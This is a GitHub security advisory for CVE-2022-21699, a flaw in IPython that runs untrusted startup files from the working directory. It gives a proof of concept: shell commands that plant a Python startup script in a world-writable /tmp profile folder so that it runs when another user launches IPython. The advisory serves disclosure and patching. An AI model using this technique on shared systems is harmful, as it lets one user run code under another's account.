 Execution with Unnecessary Privileges in ipython
High Carreau published GHSA-pq7m-3gw7-gq5x on Jan 19
Package
ipython (pip)
Affected versions
All version prior and
including to 8.0.0, 7.31.0, 5.10
Patched versions
8.0.1, 7.31.1, 7.16.3, 5.11
(source only)
Description
We'd like to disclose an arbitrary code execution vulnerability in IPython that stems from IPython executing untrusted files in CWD. This
vulnerability allows one user to run code as another.
Proof of concept
User1:
mkdir -m 777 /tmp/profile_default
mkdir -m 777 /tmp/profile_default/startup
echo 'print("stealing your private secrets")' > /tmp/profile_default/startup/foo.py
User2:
cd /tmp
ipython
User2 will see:
Python 3.9.7 (default, Oct 25 2021, 01:04:21)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.29.0 -- An enhanced Interactive Python. Type '?' for help.
stealing your private secrets
Patched release and documentation
See https://ipython.readthedocs.io/en/stable/whatsnew/version8.html#ipython-8-0-1-cve-2022-21699,
Severity
High
CVE ID
CVE-2022-21699
Weaknesses
CWE-250 CWE-279
Credits
mlucool
quarl